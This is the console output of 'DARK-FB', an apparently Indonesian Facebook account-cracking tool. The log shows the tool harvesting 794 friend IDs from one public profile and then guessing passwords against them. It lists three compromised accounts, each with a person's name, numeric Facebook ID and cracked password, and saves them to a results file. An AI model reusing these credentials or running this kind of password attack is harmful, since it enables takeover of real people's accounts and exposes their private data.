 DARK-FB
================================================
[★] Author : Mohammad Taufiq H
[★] Github : github.com/mhTaufiq
================================================
[+] Masukan ID public : 100028720411149
[✓] Nama public : Utomo Xone
[✺] Mengambil ID ...
[+] Total ID : 794
[✷] Crack ...
[!] Cepat atau lambat tergantung jaringan !
================================================
[✖] CEKPOINT
[✺] Nama : Milind Suryawanshi
[➶] ID : 100011421044423
[➶] Password : Milind12345
[✖] CEKPOINT
[✺] Nama : Aldino
[➶] ID : 100024745594526
[➶] Password : Bangsat
[✖] CEKPOINT
[✺] Nama : M Revan
[➶] ID : 100030132310930
[➶] Password : Revan123
[✓] Selesai ....
[+] Total OK/CP : 0/3
[+] CP File tersimpan : out/super_cp.txt